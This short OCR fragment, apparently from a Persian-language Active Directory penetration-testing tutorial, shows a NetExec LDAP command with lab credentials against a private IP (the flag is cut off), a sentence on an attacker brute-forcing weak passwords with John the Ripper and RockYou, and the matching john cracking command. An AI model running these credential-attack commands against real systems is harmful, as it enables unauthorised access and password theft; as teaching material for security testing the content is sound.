
nxc ldap 192.168.1.53 -u aarti -p Password@1 --ker
علاوه بر این، با استفاده از John the Ripper و یک Dictionary مانند
RockYou، مهاجم می‌تواند اقدام به Brute Force رمزعبورهای ضعیف نماید.
john -w=/usr/share/wordlists/rockyou.txt hash.txt